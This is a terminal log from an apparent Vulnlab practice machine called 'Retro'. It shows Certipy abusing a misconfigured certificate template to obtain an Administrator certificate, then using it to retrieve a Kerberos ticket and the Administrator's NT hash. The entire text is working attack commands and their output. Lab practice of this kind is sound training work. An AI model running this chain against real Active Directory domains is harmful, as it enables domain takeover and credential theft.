 1: zsh × 2: zsh × +
~/Vulnlab/Retro
❯ certipy req -u 'BANKING$'@retro.vl -p 'sidhere!' -ca retro-DC-CA -template RetroClients -upn Administrator -target dc.retro.vl -
key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
~/Vulnlab/Retro
❯ certipy auth -dc-ip 10.10.99.43 -domain retro.vl -username Administrator -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@retro.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl': aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389
~/Vulnlab/Retro 16s
❯